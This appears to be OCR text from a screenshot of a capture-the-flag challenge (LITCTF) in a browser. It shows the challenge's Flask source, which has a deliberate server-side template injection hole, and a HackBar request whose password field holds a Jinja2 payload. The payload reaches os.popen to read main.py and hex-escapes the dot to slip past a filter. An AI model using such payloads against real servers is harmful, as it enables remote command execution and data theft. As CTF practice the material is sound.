 不安全 | litctf.live:31781
6
YouTube www.hnzj.edu.cn SSL Server Test (P... 20 | important-links
ok thank you for your info i have now sold your password (import sqlite3 from flask import Flask, render_template, render_template_string, redirect, url_for, request import requests; import re; app = Flask(__name__) def alphanumericalOnly(str):
return re.sub(r'[^a-zA-Z0-9]', '', str); @app.route('/', methods=['GET', 'POST']) def login(): if request.method == 'POST': username = request.form['username'] password = request.form['password'] if('.' in password): return render_template_string("lmao
no way you have . in your password LOL"); r = requests.post('http://172.24.0.8:8080/runquery', json={"username": alphanumericalOnly(username),"password": alphanumericalOnly(password)}); print(r.text); if(r.text == "True"): return
render_template_string("OMG you are like so good at guessing our flag I am lowkey jealoussss."); return render_template_string("ok thank you for your info i have now sold your password (" + password + ") for 2 donuts :)"); return
render_template("index.html"); @app.before_request def log_request_info():app.logger.warning(f'{request.remote_addr} - {request.headers["X-Real-IP"]} - {request.method} {request.path} |{request.query_string.decode()}| |
{request.get_data().decode()}|') ) for 2 donuts :)
元素 控制台 源代码 网络 Performance insights 性能 内存 应用 Lighthouse HackBar Cookie Editor 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://litctf.live:31781/
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
username=admin&password={{request['application']['__globals__']['__builtins__']['__import__']('os')['popen']('cat
main\x2Epy')['read']()}}